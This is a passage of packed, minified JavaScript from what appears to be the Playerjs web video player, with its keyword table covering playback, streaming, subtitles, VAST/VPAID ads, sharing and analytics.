x=o.S.di("MU")+o.S.di("1e")+5+o.S.di("MV")+2o(v.129,0);O(o.1Q,{"1d":x})}}}if(o.5p>0&&!o.2c&&!o.gf){xh=xw/o.5p+2o(v.CF,0);O(o.1Q,{"1d":xh})}if(!o.2c&&!o.gf&&!o.cR){o.bD=2G.4x(xw);o.cS=2G.4x(xh)}if(o.1p.2e&&o.2c&&v.BS==1&&aM.fc){if(o.5p>0){if(o.5p<1||o.Q.av()<1){B sp=aM.fc.Br(\'To\');if(sp!==1S){sp.aw(E(){}).2A(E(e){})}}F{B sp=aM.fc.Br(\'Cj\');if(sp!==1S){sp.aw(E(){}).2A(E(e){})}}}F{B sp=aM.fc.Br(\'Cj\');if(sp!==1S){sp.aw(E(){}).2A(E(e){})}}}o.2T=xw;o.4R=xh;if(I(v.26)&&o.S){v.26!=\'\'?o.S.N2():\'\'}if(I(o.l4)){o.Q.1O(o.l4)}if(o.P&&!o.2c){o.P.3e()}o.3t?o.3t.3e():\'\';o.dp?o.dp.3e():\'\';o.7e?o.7e.3O(\'5E\'):\'\'}E cU(){o.W.oc(v);X(B x in v){if(v.2r(x)){if(x.K("26")==0){if(v[x]!=\'\'){o.By=v[x];o.W.cU(x)}}}}o.iy?o.iy.N3():\'\'}E bn(1g,1Q,1O){if(1g){if(1g!=\'\'){if(v.dy==1){1g=dy(1g)}if(1Q==o.2t&&1g==o.Be){}F{if(1g.K("#"+v.f1)==0){1g=o[o.fd[0]](1g)}if(1g.K("#0")==0){1g=iv(1g)}1g=Bf(1g);if(I(v.N5)&&1g.K("//")==-1){1g=v.N5+1g}B s="l6";if(1O=="3v"){s="BH"}if(1O=="1X"){s="2q"}if(1O=="Qk"){s="100% 100%"}if(1g.K(\' fb \')>0&&1Q==o.2t){o.jm=1g.2F(\' fb \');2R(o.Bo);o.Bo=5z(Ti,2o(v.12f,2)*2a);o.j5=0;1g=o.jm[0]}1g=1g.1r(/ or /g,\'"),1g("\');1g=1g.1r(/\\s/g,\'%20\');if(v.11G==1&&8T([1g],\'.7u\')){B 1C=\'6D\'+v.id+\'11I\';1Q.1N=\'<dx id="\'+1C+\'" 3a="\'+1g+\'" d8=1 hZ=1 3D=1 3d=1 C="Y:100%"></dx>\';o.im=1R.8d(1C)}F{o.im=1S;1Q.1N=\'\';O(1Q,{\'2b-6K\':\'1g("\'+1g+\'")\',\'2b-g2\':\'no-g2\',\'2b-1t\':\'5c\',\'2b-3H\':s})}1A(1Q);1Q==o.2t?o.Be=1g:\'\'}}}};E Ti(){if(I(o.jm)&&I(o.j5)){o.j5++;if(o.j5>=o.jm.R){o.j5=0}bn(o.jm[o.j5],o.2t,v.j1)}}E 11M(x){if(x.on==1&&I(x.3a)){x.3a=Bf(x.3a);B y=1L("1U");if(x.3a.K("3b")>-1||x.3a.K("//")==0){B z=1L("4y");z.3a=x.3a;y.1J(z)}x=bv(x,v.Tt);x=4I(x,\'2B\',\'2B\');O(y,{\'1t\':\'2m\'});if(x.1t.K("2J")>-1){O(y,{\'2J\':x.gh})}if(x.1t.K("2h")>-1){O(y,{\'2h\':x.4G})}if(x.1t.K("1e")>-1){O(y,{\'1e\':x.9W})}if(x.1t.K("1a")>-1){O(y,{\'1a\':x.4q})}o.1Q.1J(y)}};E Tu(){if(o.2c&&!BU()){o.W.Bg(G);o.1p.ff?d2():\'\'}F{if(o.gf||o.5f){BU()?o.2c=G:\'\';o.W.Bh()}}1j("2c",o.2c)}E SJ(){if(v.jK==1){Bl(o.1Q,"3u",G)}}E 163(){1j("fc "+aM.fc.pe)}E SL(){if(2G.Bp(1Z.fc)===90){1j("Cj");if(v.Tr==1){B ok=G;if(v.SN==1&&!o.1K){ok=J}if(v.SO==1&&!o.1I){ok=J}if(o.a5){ok=J}if(o.P){ok=G}!o.2c&&ok?o.W.9H():\'\'}}F{1j("To");if(v.Tr==1){o.2c&&v.BS!=1?o.W.7T():\'\'}}}E BU(x){!x?x=1R:\'\';B y=J;2Z{y=!!(x.16g||x.15V||x.16h||x.16B||(x.16D!=1S))}2A(e){y=J}L y}E QZ(x){L x.2k==0&&x.3h==0};E pJ(){X(B x in o){if(x.K("Rm")>-1){2R(o[x])}if(x.K("9w")>-1){2P(o[x])}}1j("X0")}}',62,5830,'|||||||||||||||||||||||||||||||||||||var|style||function|else|true|this|exist|false|indexOf|return|||css|vast|media|length|controls||but||actions|for|width||||||||||||left|playlist|control|height|top|duration|url|key|time|log|icon|pjstg|action|settings|break|system|event|replace||position|hide|addEventListener|case||substr|new|show|color|tmp|toolbar|type|setTimeout|opacity|text|play|appendChild|start|createElement|volume|innerHTML|scale|typeof|container|document|undefined|events|div|playlist_dic|hls|none|frame|window|||hotkey|svg|||title||faction|null|1000|background|fullscreen||mobile|stop|tag|right|set|click|offsetWidth|eval|absolute|display|existv|vpaid|auto|hasOwnProperty||poster|push|Event|vasturl|error|share|file|catch|margin|border|data|pip|split|Math|transform|file_type|bottom|open_action|tip|seekto|padding|extensions|clearTimeout|parseInt|clearInterval|icons|screen_w|stroke|Lang|Play|hide2|linear|try|||||||||||src|http|line|muted|Resize|org|getAttribute|offsetHeight|Pause|www|localStorage|VAST|tiptext|xmlns|pointer|exist2|_type|xlink||droplist|visibility|fill|hidden|vasttype|vastcontainer|removeChild|options|xml|files_quality|autoplay|linkurl|scaleX|plid|size|ffffff|2000|youtube|parseFloat|clr|object|api|current_quality|scaleY|continue|webkit|CheckColor|xhr|onError|VPAID|vast_|mouseDown|getElementsByTagName||mediascale|apiProcessor|mute|||Duration|500|||mediacontainer|pause|handle|floatleft|block|zIndex|random|media2|path|attr|Seek|000000|_|cursor|200|urls|marginleft|sbt|subtitle|trim|font|dash|seek|round|img|hex2rgb|isVpaid|uitxt|target|Volume|removed|files|marginright|chromecast|MarginPadding|ShowOrHide||visible|obj|Remove|show2|transition|getItem|screen_h|Time|values|C10|vimeo|Date|vastUrl|delete|tagvideo||string||plstart||||||settings2|parentNode|C11|center|quality|preload|mouseHere|_from|over|dom|paused|speed|rightmenu|_to|custom|rgba|aspect|is_hls|end||charAt|f2title|onOut|vpaidframe|Action|uiskip|setInterval|ll1I|JSON|pjsdiv|gradient|resize|folder|val|ios|removeEventListener|js3|seconds|int|open|casting|order|C12|bgcolor|Hls|sec|1999|m_to|remove|lIll|skip|canvas|box|||butPosition||||||||Motion|onOver|volumewheel|valuefontsize|value|getTime|storage|Mute|refresh|f2action|f2value|m_type|C13|vpaidslot|vast_loaders|vastloader|_value|menuproc|live|arr_down|Error|clientX|solid|shuffle|arr_up|isVisible|globalfs|airplay|isLive|pjs|bga|dechar|cut|radius|uiplay|empty|image|plx|die_error|ftitle|animation|com|setAttribute|files_speed|overflow|toString|pljssglobal|Unmute|valuecolor|midroll|default_quality|uiprogress|||||||||||max|evntclk|keys|adsystem|effects|skipTime|captions|UpdatePlaylist|UpdateText|next|minutes|parse|is_dash|unmute|onClick|iset|slice|download|align|focus|mp4|dash_created|setItem|safari|version|navigator|message|code|vast_loadtxt|default|activeiconsize|preroll|control2|ease|UpdatePlay|creative|status|File|String|uix|aover|PluginHotIcon|rounding|SetQuality|l1lI|Normalscreen|current_audiotrack|intro|audiotrack|motions|cuid|okpd|||||||||||ctx|mobileseek|ll1l|getElementById|close|onclick|gif|filter|body|bgpaddingleft|FindBut|bgpaddingright|important|unmute_volume|href|VastInfo|wrapper|Settings|files_audiotrack|clicktime|obj2|redirect|line3|Events|vast_and|tips|ended|bg2|_status|contentWindow|vast_replace|toolbarHidden|uimute|channels|_url|pass|hlsconfig|isImg|subs|min|name|onTimeupdate|pointerEvents|ima|vastType|indOf|label|waiting|backgroundColor|embed|SettingsTimers|touches||onEnded|f2i||playedstore||txt||||points|Value|fvalue|onMute|space|Il1l|uibuffer|clicks|iphone|tipcrn|Advertising|leftBg|noads|parentIframe|vast_poster|VastInsertAnd|init|timer|ShowPoster|reload|info|lastwheel|timeout|location|floor|metadata|buffered|realfullscreen|Impression|hours|https|_show|is_sleep|Fullscreen|alert|inline|iframe|cancelBubble|out|alpha_div|Object|overlay|impression|current_url|onPlay|always|area|HLS|margintop|8px|icn|VastRemoveAndPlay|vast_or|files_subtitle|C15|playing|bordercolor|ispipkit|opid|tmp2|lines|scroll|is_ws||hidden_volume_over||files_quality_ag|isVastBgLoad|xbg|Tip|clientY|href2|pnt|stretch_width|3px|ResizeText|hideleavetimeout|desktop|parent|Waiting|line0||vpaidcompleted|ratio|then|concat|vast_volume|hlsquality|ads|ErrorLoad|customtext|control_|pipwebkit|reloadTimer|vpaid_t|onWaiting|span|touchmove|bgpaddingtop|linecap|screen|vpdevnts|float|bgpaddingbottom|srch|HideControl|Close|normal|send|mouseup|StopWaiting|End|actionstt|container_h|container_w|||HlsLevelsLength|onload|hls_created|fbg|charCodeAt|track|marginproc|Sub|timeline|flag|preventDefault||current_speed||_Event|white|ncrtat|||fltrs|Poster|elm|ready|curtain||plhistory|rule|prt|UpdateObject|vpaidCallbacks|fzoom||bgaover|blur|uiunmutebut|Arrows|normal_w|parent_domain|bitrate|cutted|transparent|gaTracker|ytag|hls_subs|childNodes|Switcher|stage_x|media_error|dur|loaded|butplstart|stage_y|_cstm|audiotracks|replay|_hide|onMouseUp|circle|_cul|||||slow_unmute|f2id|evntout|delta|switch|but_x|motion_id|||currentTime|Retimer||evntovr|nativecontrols|qrts|20px|||vertical|||rotation|Background|10px|scrollbgcolor|||PlaylistNext|m3u|||bgl|add|small|uit|Stop|Zoomed|scrollLeft|destroy|responseText|iconscolor|mrgnprs|getAdVolume|901|touchend|pld|5px|stopPropagation|_css2|fullscreen_process|normal_h|skipoffset|Title|default_audio|pljs|off|outro|_keyStr|_preloaded|apiprm|MainResize|LBsriv48gy9vmVl|err|mouseover|wrap|SettingsVisible|loop|Remove2|deltaY|ldr|line3value||vast_unmutehover|titlestore|open_settings|line1|PlaylistG|||encodeURIComponent||skpbt|active|quiz|nowrap||CreateItem||fff|hlsaudio|thumb|video|fplace|forcehide|skipTime2|toolbar_hide|reloadto|cubic|Hide|sttx|vast_impressions|StyleItem|vmap|CalculateClick|salt|SetSpeed|remainigs|cmpns|timestore|eventName|control_title|minify|native|vsts|title2|search|browser|CustomSwitch|channel|Clickable|SettingsClose|sub_options|volumewheelin|console|gao|subtitle_on|VastNext|control_adlabel|currentFile|Playlist|prev|PlaylistNextExist|qualities||nonzero|hls_config|android|textContent|bgcolorover|ShowOrHideProcessor|forbidden_quality||||script|played|mouseout|line_width|pauseroll|but2|DashLevelsLength||levels|decode|but_space|_rb|source|videoHeight|audioTracks|domain|mobileseektime|answer|pause_before_vast|pjs_i|toend|tagframe|customline|scrollTop|speed1|files_|NewFile|CreateHLS|stout|pljsplayfrom_|Played|line2|ellipse|Pos0|SetAudioTrack|event_y|buffer|onMove|floatwidth|enc2||event_x|update|400|_preload|contains|pjswrp|Home||and|orientation||onPause||handleicon|cpm|timeFormat|controlover|mobileseekstart||onSeeking||findLeft|||qbr2|hidejustfull|||pltxt|_x|_lastime|last_skiptime||pljssglobalid|hiddenwidth|fontSize|coh|onSeeked|spacing|cow|PlaylistPrev|StopBuffering|0010577|design|L12|onMeta|onVolume|hidevideo|onDuration|referrer|err404v|vpaidstarted|ScrollTo|hidedown|imp|plfolder|shuffle_|PipWebkit|vast_longtomsg|RemoveAndPlay|but_y|repeat|uiplay2|toolbar_margintop|mediapip|ActionPlaylist|Scale|300|wholeText||icns|progresstimes|hidden_volume_over_process|is_visible|fullscreen_start|gTr|marginbottom||touchstart|sizing|vast_longtimeout||UpdateTime|iconsover|onScreenClick|pjs_id|bgbrovr|iconangle|textTracks|nomute|Skip|vast_timeout|handle_width|Ready|VastError|loading|maxBufferLength|handlewidth|brightness|600|XHR|line_speed|hdnn|abc|Airplay|ObjectFit|nativefullios|other|push_wait_int|pic|_step|icon2|StageMove|changeheight|match|posterhide|hlsdrm|passive|StageMouseUp|uifull|PlaylistPrevExist|checkFont|PlaylistExist||autoplaylist|bgt|VastRecover|tchs|Toggle|texts|create|user|pjstat|frameresize||load|3000|isWrapper||vpaidvideostarted|vpaid_waitstart|frm|fontsize|default_style|flip|_ease||second|Curtain||2px|opn|current|geo|overlays|setAdVolume|scaleover|hidevpaid|f2bg|rightside|saturate|items|Extension|state|onUnmute|L11|hdicon|butNames|HideInterval|mediaSession|upldfl|x_control|vpaidstopped|bgpadding|toggle|relative|adsinchain|ControlClick|alpha|join|overopentimeout|rldcnt|playsinline|stretch_with_volume|control_line||255|letter|or0|groupId|settingsovertimer|showovercontrol|l1ll|showoverto|base64|postroll|||||touch||seeking_time|RemoveCurtain||pstrv||hls_force|brandurl|actplay|plNxtExst|||starttimeout|fd0|polygon|tippointer|mediatags||resume|onmouseout|justshow|NativeEnterFs|wait_url|nbsp|Reload|shareme|kbps|onmouseover|removeAttribute|leftandrightpadding|compilation|VastAddPreload|documentElement|pageX|HidePoster|vastclick|textArea|link|pointed|nocontrols|topBg|dontplay|enc3|seeking|C16|poster_scale|control_buffer|rightbs|bgg|pstrsi|nativeAudioTrack|FindPlStart|expand|ToolbarDown|ll11|hideonpause|hlschangequality|AfterVast|ResizeSettings|vpd|pp2|_activeIcon|mpi|resizePlaylist|CustomText|_seekaftervast|pstrs|616046|created|stty|87798468|autohide||normalscale|hidetimeout|offsetLeft|vpaid_int2|vpaidframe_int|VstLdTxt|fcdef|ymax|sourceBuffer|adblock|FileTo|RemoveControl|05|48743763|htto|998|autoLevelCapping|observer|clicked|Rot|Download|errorto|skipAd|tipbg|00|onSkip|bottomside|1830479|currentLevel|uiposter|FltrVal|_ended|Pnt0|write|copy|||Wrapper|cftlr|hlsautoquality|Thumbs|pljsmute|SettingsN|HideProof|mode|embedvars|pip_quality|ad_ands|nativefull|hidewithoutmoving|qbr1|seeked|custom_speed|ad_ors|setSpeed|scrollarrows|file_separator|SetSetting|onplay|7272138|dclckto||Ctxt|SetSubtitle|QualityChangedNoHand|ScrollOverOut|PjsWrapper|UpdateSpeed|StyleArrow|rnd|quartile|PlaylistShow|onTagError|PlaylistVisible|hmaxk|PlaylistControls|_prevIcon|hls_stuck_time|mobileseeknow|gatracked|nopauseplay|buffering|frag|playById|floatheight|headfontsize|toolbarInterval|ShowForce|img_int|scrollleft|iosfull|sxs|downin|pljsplayed_|heartbeatInterval|sub_bottom|TagPlay|volumescroll|limitmaxwidth|custom_aspect|xtitle|contain|imps|sub_settings_on|mp3|uijs|fit|SubtitleSettingsMenu||vast_remove|crtvs||shr||HideForce|HistoryPlaylist|adxml|recover|playlist_source|C14|Array|videoWidth|33571875|details|||scl|prm|letterspacing|shareiconscale|vmaps|speeds|jpg|rxml|gain|_max_order|readyState|wheelstep|ScreenClick|airplayed|tipbgcolor|copied|backdrop|playerid|compilations|999|hlsend_to|file2_separator|vpaid_slotinframe|vpaidslot2|thumb_width|origin|offsettimer|swipev|Href|RemoveForNextAd|_t|NativeControls|||||Cut|startAd|AddEvnt|youtu|svg0|lang|tbi||destroyed||vpaidvolume2|vast_stop|MuteIcon|js_events|findTop|file3_separator|heartbeat|autoQuality|clickmargin|clickarea|sub_color2|VastLoader|||StyleLine|onmousemove|rotation2|hidden_volume|hideoutmute|6px|20816|rotate|tipbga|rect|tippadding|ctx2|sub_shift|vpaid_mute_impression|vpaidskipped|bgh|userid|ssfontsize|paddingtop|onOutSkip|stretchonfullscreen|vast_skip2right|hand|canvas2|m3ut|l3v_show|midrolls|vast_duration|TipText|ctxtnk|Mouse|pjs_parent|chrome|ShowTip|shadow|now|days|vast_adid|iconreplay|platform|left0|Off|getAdDuration|addClick|Init|ToolbarShow|not|tmln|ni2|playersize|yamtrid||pldur|ipad|va2l|RenewPoints|select||pl_first_id|BufferStop|control_full|postMessage||vast_volumecolor|skipimp|HandleWidth||while|galabels|handlehide|Loaded|72532408|family|vpaid_timeout|ResizePlaylist|Parsing|abfn|vastfrombg|find|full|vmap_ors|_lastactbut|eventstracker|adscounter|mini|adwp|wait_to|rightout|resizeonwidth|Load|MainUpdateSize|VastAndLimit|button|fatal|onDown|wheelinterval|changeAspect|vpaidStopAd|apdr|nopause|response|HlsLevel|scrollarrowcolor|VastInsertOr|omt|bgtmp|done|TitleTemplate|fid|0px||ClearClick|Ended|restart_audio|MediaReady||onLoadStart|win||copyObject|classList|HideTip||container_h_procent|Update|newfile|Loading|vmaptag|poster_a|tippaddingtop|floatlimitwidth|vmap_ands|doubleclick|rmbgcolor|limitwidth|nativecontrolsmobile|CreateTip|scrollarrowsize|hidevar|VastBgLoad|poster_aover|1297379|FrameResizer|hidevar2|files_channel|_muted|filerorto|contentDocument|errorMessage|screencolor|_blank|CreateDASH|frames|gaTrackPlay|PtrNn|14px|datetime|muteicon|Resume||PipSize|shareiconscaleover|mlr|vpaidvolume|audiosrc|L19|AudioContext|HidePoster2|6642813|nops|square|angle|exception|mobileseeka|worked|getHLS|0933314|picture|||rld|153204||twitter|||53790984|037|head|setActionHandler||loadLevel|HlsUpdateAudio|getDASH|iniframe|sans|timeld|serif|covervideo|facebook|base|audioTrack|Destroy|mobileseekln|unmutebuticon|mobileseekclr|scrolling|playlist_title|20816l|vpaid_starts|PlaylistError|vast_skipbgcolor|lineHeight|autonextopenfolder|UpdateVars|100000|UpdateVars0|no_|loading_error|isTypeSupported|||yescontrols|Unmutebut|rc_label|resizeSettings|wait_wrap|navigationUI|mediaSource|20776|_nocred|vast_type|stretch_width_last|showinterval|setaction|ErrorOr|ssflyp|autoprevopenfolder|CreateShare|current_plurl|scripts|but_h|unmuteplease|_move|pushCSS|static|linkTxt|onerror||wait|333333|plurls|content|last_time|fspr|scrollwidth|I1lI|resizeonplay|rldplay|StopMedia|lI1l|imgtime|isNaN|rightclick|pauserollonplay|stuck|click_t|RemoveTimeouts|vpaidImpression|clr_options|dvrtime|iclr|suboptns|imgldd|isClickable|MidrollOverlay|dnfs|complete|edge|sub_color|getQuality|sepia|||weight|dashquality|LoadXml|isvg|adsfirst|Start|result|VolumeWheelX|_control_|Password|parentElement||IconsColor||vol|current_subtitle|_stopped|SvgColor|vaststarted||bgbordercolor|bgborder|bgo|tipalways|customdesignsvg|_fullscreen_end|||creatives|VastVisible|||ERRORCODE|mouseHere2|1638617|onClickSubtitle|NativeExitFs|sub_sizeproc|vpaid_stop_t|KeyPlusUp|Subtitle|vpaid_complete_t|title_template|iconscolorover|sub_bga|colorbg|sleeptimer|VastVideo|_speed|sub_shadow|vast_skip|spd|sub_weight|timebreak|mutestore|marginprocleft|sub|bgcontainer|sub_upload|svg3|||||timerTime|hideuntilto|vars|fromCharCode|onStep|sub_bgcolor|hdicon2|vpaidquartile|cu2|700|linkurl2|upload|||RenewSubtitle||MenuProc|marginbg|showtitleplaylist|||_steps||||PluginSub||||timeline_h|urls_and|prefile|openplaylistbefore|polyline|Status|openplaylistroot|KeyPlusDown|gifed|mtp|AudioTrackChangedNoHand|openById|toLowerCase|js2|playlistrewind|AirplayChanged|fileTimeout|SettingChanged|playlistloop|input|handleaover|screenclick|prgtime|onTimeupdateExtensions|handlescale|noclick|SwitchText|num|unmuteonclick||||||sessid|iconsreplay|hideAllIcons|vpaidAdRemainingTimeChange|PlaylistRewind||JsClk|_Tracking|pageY|current_file|BgBrAct||900|RemoveMedia|mobiletv|240p|StageLeave|seeksides|||DoubleClick|eventstrackervast|480p||yaCounter||lngth|PlaylistHere|tagName|timeshort|handleiconspress|CustomToogle|pjs_|mouseUp|360p|nhs|Touch|opera|Recover|StyleActive|44913473|rename_audio|Copied|sub_reset|click0timeout|mouseMove|FileType|lastTouch|85799141|playbgcolor|moz|4007312|randomstr|ksu|play50|vast_midroll_limit||incorrect||||||||||IndexPlaylist|encoded|fjs|End2||chr|VpaidStarted||End3|_stop|ChangePip|plcontinue|tem|limit||MediaSess|wrapper0|PlayerSize|91628571|VastShow|BeforeVast|v360|isAuto|midrollo|mediadrag|sub_upload0|099|xy00|301|play75|025|StartSpeed|pepper|Alpha|play25|3600|StartTimeout|Heartbeat|toolbarhidden|connect|stopotherplayers|start2|606|062|advertising|pjs_parent_i|isPlaying|Preload|posteronpause|current_vast_url|gained|playroll|MediaYoutube||tagSrc|976|927|_timeout|AddPlgn|fontnames|TheEnd|introstart|logout|IndexPlaylistProcessor|audioctx|stringify|pstr_to|fts|086||vts||getVolume|enabled|CreatePoster|VastReady|540p|minute||requestFullscreen|VastGo|6314577|fileorto|||GET||44314452|Captions|sub_off|8701271|HlsSleep|_tags|show_settings|sleep_timeout|show_playlist|49444889|ErrorMsg|lang_|reloadfirst|12896333|thumbnails|fullblack|deltaX|zoom|volumewheelfull|17559947|is_hls2|livewakeup|dontload|4944489|butseekto|reloadtimeout|03718787|checknative|||ErrorReload|CheckPip|5017903|160p|YoutubeReady|andlimit||96189913|M12|preloaded|Prefile|_recover|utx|onYoutubeReady|ie9|moveOr2end|VastCheckNext|2160p|XMLHttpRequest|playerjs_|720||5589708|hlserror||vast_preload|720p|||VastPreloadLoad|Metadata|1080p|1440p|rename|maxMaxBufferLength|Seeked|HlsSleep0|shift|mdswp|hls_started|HlsAudioTracks|renameTracks|HlsAudioTrack|rand|posterhidepause|vast_starts|m3ui|mozRequestFullScreen|Playing|vstdwn|poster_float|NewAspect|pldur2|tagsurl|hour|vastgo|ws_created|CreateWS||||||offset|55520125|pldur3|requestFullScreen|RadioTags|EmptyVastUrl|PlaylistLoad|timerInterval|IconSVG|autoplaymute|last|drawImage|||skip_after_|ahd|MseIsSupported|NativeSubtitle|piped|submm|exitfullscreen|7662032|pipto|WaitSize|CheckDash|VastPreloaded||||onDash|insertBefore|heightInterval|removebykey|vast_ima|sstext|4223579|playerjscom|msRequestFullscreen|Text|playedstored|03570409|wheel|getAudioTrack|VolumeWheel|Stopped|prototype|webkitRequestFullScreen|span05|spn|_css|vast_volumebgcolor|Vpaid|vpaidImOnVdSrt|4px|bordercolored|CheckMuteStart|rmcolor||||||30979|querySelectorAll|handlecolor|deg|valuefromlang|StyleSubtitle|ff0000|clickscaley|borderRadius|updown|30766|leftright|video_t||UpdateStart|TipVol|dont|playbgcolored|reRightMenu|tmpr|javascript|html|vpaidStoppedTimeout|fonts|smbls|butByS|thirdQuartile|RightMenu|ActionOptions||midpoint|waitVpaid|pjslng|firstQuartile|clck|onClick2|ref|gaurl|_i|appearance|plopenid|notofh|pjsframed|timeline_w|VastReplace|_ltime|coloroverplay|hostname|connection|handleiconover|vpaidAdDurationChange|thumbs|pljstrack|scrollarrowbgcolor|handlea|LineScale|ssfontcolor|||Review|postmessages|onUp|toolbarisdown|tchs2|wtcntrl|pljsquality|vpaid_timeout2|autonext|ioscss|vast_bga|ceil|vpaidVideoTimeout|startcss|vast_impression|resizeme|resizeonmouse|NoSpan|qualitystore|SubOpt|ImpressionActions|hdbrdclr|SpeedChanged|noprevicon|Bglines|updatePlaylist|Impress|pljsuserid|getAdLinear||reloadlog|playlistovertimer|vast_impressions_all||CreateUiBut|onOutX|found|onOutMute|cntrls|onInvite|CurrentVolume|allowfullscreen|settingsNumberVisible|vast_xbgcolor|iconopacity|hidetime|allow|ctxt|vast_progresscolor|resumeAd|btm|PlayStart|resizetxt|removedNodes|vast_pauseonclick|7px|UpText|isFrm|Places|controlCSS|SetCSS|vast_unmutebutcolor|del|ReplayIcon|i_|Rotate|fontFamily|VpaidResize|vast_title|UpdateVolume|resizeFromText|last_text_w|Marquee||postsmbl|presmbl|StartVpaidVolume|VpaidSetStartAd|stvs|companionImg|marginbgpadding|vast_title_text|valuepadding|pjscssed|valuemargin|ImgLoaded|marginbgcolor|arrinterval|div2|addtitleplaylistbr|_clck|stopkeys|brand|ControlOut|ontouchmove|innerText|nocontrolsvpaid|downi|vpaidframeloaded|addtitleplaylist|onMobMove|doctype|hideonplay|ytinterval|grdlft|ClickArea|imageLoaded|marquee|bgcolorlink2|linkurl0|Click|control_start|onMobOver|RemoveInterface|TipHide|exist2v|vpaid_int|FFFFFF|5000|uititle|minw|_currentIcon|vast_default_volume|scrollarrowbg|onup_to|all|activeicon|playiconbut|NxtExt|tu0|toggleControl|_time_load|AdLoaded|bg_hide|lrppp|normalscreen|currentposter|checkBase64|NormalscreenUI|FullscreenUI|but_w|restart|PluginShare|Visibility|thumb_height|vpaidAdError|pstrsin|abs|effect|lock|Show|TitlePl|textarea|EndMove|resizetext|DOMParser|maintitle|JsEvent|handlemove|responseXML|Shuffle|1001|Menuproc|fixed|handlehideinit|cover|removeItem|ShowHandle|chkskp||png|change2playlist|hlsDashSub|removeTracks|tipletterspacing||landfullmobile|sharer|isFullscreen|tipbgrounding|winWidth|_hlssubtracks|winHeight|nativesub|59038667|nextLevel|viewBox||||||||vast_skipbga|L13|49474569|9830753|NotViewable|toFixed|tipfontsize||tipfont|landscape|onPipEnter|thumb_border|iurl|_move_rights|_rights|order0|vast_skip_size|SettingsParser|adparameters|onPipLeave|tippaddingleft|tipcolor|durationchange|volumechange|loadedmetadata|timeupdate|ClickAction|AdParameters|tippaddingbottom|iOSTrackLoaded|embedsize|screenmarginbottom|over_final|ShowShare|skipt|sub_designstore|aspct|substore|sub_bottommob|srct|historybga|Action2|companions|sleep2|wrapperTime|floatmarginright|Alert|player|paddingright|hideuntilstarted|paddingleft|xvalue|start_timeout|ppl|youtubeposter|DVR|SlowUnMute|handleiconpress|FSL|quick|vast_unmutebut|getAdHeight|nextSibling|killMotion|getAdWidth|Controls|historybgcolor|pstr|HidePositionControl|InitVisible|onTouchStart|ParsTxt|volumestore|pljsvolume|historytitlea|onTouchMove||nohead|15px|VisibleItems|SubtitleTimerMenu|ControlCoordinate|upText|UpdateSkipTimes|re_y|CloseSttx|settimer|changedTouches|XMLSerializer|clientWidth|ClosePl|ScreenClick2|host|ToolbarHidden|StageMove2|RegExp|CustomTextButs|moving|firstly|pjswrp2|str2obj|VisibleCheck|serializeToString|ToolbarHide|thumbs_on|acted|customTextPl|wrapper_events|menu|FindIdPl|customVpaid|Viewable|dasherror|unmuteicon|vast_openclick|timeUpdate|defaultTemplate|onImpression|vast_closeonclick|vast_url|firstElementChild|vast_volumebga|progress|onOverMute|mss|pljsvastprogressbar_|pct|PJS_VPAID_LOADED|playlist_id|405|Playerjs|CurrentTime|errorCode|filetype|onToggleFull|vast_click|pause_mute|startTimeout|pjslog|onClose|skipor|vast_resound|initVpaid|referer|onToggleMute|ShowSkip|074|vast_unmutebutbgcolor|TrackingEvents|autoplayed|trcka|parseFromString|InvertPlaylist|adtg|vast_adsfalland|allowMultipleAds|outside|VASTAdTagURI|xml_string|url3|MediaFiles|url2|vast_denied_files|XML|PluginThumbs|getBoundingClientRect|globalfontname|scrollX|unescape|Done|vast_empty|CompanionClickThrough|ClickTracking|sugar|_Extensions|Tracking|loadTime|minVisibility|vast_visibility|parser|Exit|vastURL|redirectonclick|playerjs|noindex|analytics|SHFYkSbz|reloadlive|QNrkNKNe|dgt|yamtr|arial|endfull|helvetica|ffdd1f|666666|seeked_time|alertsbgcolor|isOpen|alertscolor|subpausehide|alertspaddingv|redirectonplay|fullonplaymobile|fullonplay|alertspaddingh|alertsbga|alertsfontsize|d500d2aea3d582f9ffc02b4ab82c29cd|imprsd|LoadXmlNoCredentials|ontimeout|heartbeatinterval|_Media|partner|vast_skip_bottom|vast_titlebgcolor|64114|37461l0|00276|64182|37461l|10237|0l0|13498|async|20816l2|_go|introtitle|toLocaleTimeString|vast_titlecolor|vast_linktxtonmobile|25079l3|vast_linktxtcolor|vast_linktxtbgcolor|pjspan|control_soundbtn|dasharray|dashoffset|vast_progressbgcolor|vast_skipcolor|visibilty|vast_xcolor|full_minutes|full_hours|vast_xbga|control_countdown|0l4|8746l0|VASTP|DestroyIma|224|vast_id1|_ud|_ue|vpaidimpression|decodeHtml|Prt|pimp|kxcdn|PJSDIV|OverlayParsing||nodeName|scalable|StaticResource|styleSheet|49931|vast_bgcolor|26557|94997|2683|_html|keyframes|00136|23173c0|27124|rgb|62195|62056|Scripted|27125|10029|vpaidAdUserAcceptInvitation|onProgress|ScrollLeft|3545084|7879943|17502537|79715795|PlaylistBack|3298517|ScrollRight|45254881|01390092|ScrollUp|66069016|ScrollDown|web|ArrowsInterval|historycolor|historytitlestrike|M14|0683833|width100|161848|2260681|valuealign|03855757|offsetwrite|1045071|decoration|21860261||6865021|13029992|7145984|98179085|722626|7266397|whatsapp|50032408|SubtitleSettings|brda|7378707|0454574|774328|61928677|_nextIcon|8601786|32349125|bgbract|57168881|14193674|headbordercolor|M10|borderbottom|1367601|4959714||8345227|4877241|8215241|2464991|25712408|scrollarrowbgovercolor|scrollarrowbgover|scrollarrowgradient|93409913|9211241|40px|0638991|9390991|6327241|L14|8361812|60588467|14130702|045449|42101284|onClickSubtitle2|bgclr|6265714|pjs_share_link_|sharetitle|sharetop|L16|0785714|0956563|1411563|share3|share2|share1|sharebgcolor|shareclred|sharecolor|16114286|shareiconmargin|subload|winLeft|358|049|90342661|0725739|0645937|9616447|winTop|Uncopied|Pop|php|223|embedhtmlend|embedheight|embedwidth|embedhtmlstart|copyurl|show1value|1698755|537419|12629823|84132137|10221568|93936181|39750439|ShowTimeout|35908416|3447586|hidecontrol|7621894|80919923|05059885|4789349|3826047|9038192|3286914|viber|447394|60164405|51506367|scrollHeight|51907742|Width|showById|scroll_down|0620611|scroll_left|playlistfolder|1790342|5775615|57354774|58157526|58558902|26787793|86535603|subscribe|vpaidAdVideoStart|vpaidAdVideoFirstQuartile|vpaid_startlimit|vpaid_timeout4|vpaid_timeout3|vpaidQuartileTimeout|AdVideoStart|vpaidAdInteraction|vpaidAdVideoThirdQuartile|vpaidAdClickThru|High|adsinvitation|vpaidAdImpression|vpaidAdVolumeChange|yamtr_event|vpaidAdVideoMidpoint|vpaidAdVideoComplete|ga_event|StoreImpression|casterror|tbimp|Playback|device|to